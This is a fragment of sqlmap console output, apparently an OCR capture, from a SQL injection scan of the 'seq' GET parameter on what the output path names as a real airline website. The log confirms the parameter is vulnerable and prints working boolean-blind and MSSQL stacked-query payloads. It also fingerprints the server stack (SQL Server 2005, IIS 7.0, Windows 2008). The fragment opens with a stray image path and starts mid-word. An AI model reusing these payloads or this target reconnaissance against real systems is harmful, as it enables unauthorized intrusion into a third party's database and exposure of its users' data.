 he range for current UNION query injection technique test
[23:33:56] [INFO] target URL appears to have 36 columns in query
injection not exploitable with NULL values. Do you want to try with a random int
eger value for option '--union-char'? [Y/n] t
[23:35:17] [WARNING] if UNION based SQL injection is not detected, please consid
er usage of option '--union-char' (e.g. '--union-char=1') and/or try to force th
e back-end DBMS (e.g. '--dbms=mysql')
[23:35:17] [INFO] checking if the injection point on GET parameter 'seq' is a fa
lse positive
GET parameter 'seq' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] n
sqlmap identified the following injection points with a total of 118 HTTP(s) req
uests:
---
Parameter: seq (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: seq=33 AND 7982=7982

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: seq=33; WAITFOR DELAY '0:0:5'--
---
[23:35:23] [INFO] testing Microsoft SQL Server
[23:35:24] [INFO] confirming Microsoft SQL Server
[23:35:26] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005
[23:35:26] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 41 times
[23:35:26] [INFO] fetched data logged to text files under 'C:\Users\zyw\.sqlmap\
output\www.airmacau.com.tw'

[*] shutting down at 23:35:26